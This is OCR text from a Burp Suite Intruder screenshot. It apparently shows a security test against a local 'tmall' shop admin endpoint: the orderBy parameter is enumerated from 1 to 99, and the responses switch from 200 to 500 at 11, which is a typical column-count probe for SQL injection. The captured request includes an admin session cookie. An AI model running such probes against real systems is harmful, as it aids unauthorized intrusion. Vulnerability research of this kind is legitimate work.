 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 3 × +
Positions Payloads Res
Payload sets
Start attack
You can define one or more
set, and each payload type
can be customized in differ
Payload set: 1
Payload type: Numbers
Payload settings [Num
This payload type generate
Number range
Type: Se
From: 1
To: 99
Step: 1
How many:
Number format
Base: D
Min integer digits:
Max integer digits:
Min fraction digits:
Max fraction digits:
Examples
1.1
987654321.1234568
Payload processing
Attack Save Columns 3. Intruder attack of http://192.168.2.19:8088 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
4 4 200 916
5 5 200 916
6 6 200 916
7 7 200 916
8 8 200 916
9 9 200 916
10 10 200 916
11 11 500 251
12 12 500 251
13 13 500 251
14 14 500 251
15 15 500 251
Request Response
Pretty Raw Hex \n
1 GET /tmall/admin/user/0/10?user_name=&user_gender_array=&orderBy=10&isDesc=true HTTP/1.1
2 Host: 192.168.2.19:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.2.19:8088/tmall/admin
10 Cookie: username=admin; JSESSIONID=A509F5CFECE0E72C4B16CD24E2318245; username=admin
11 Priority: u=0
12
13
Search... 0 matches
Finished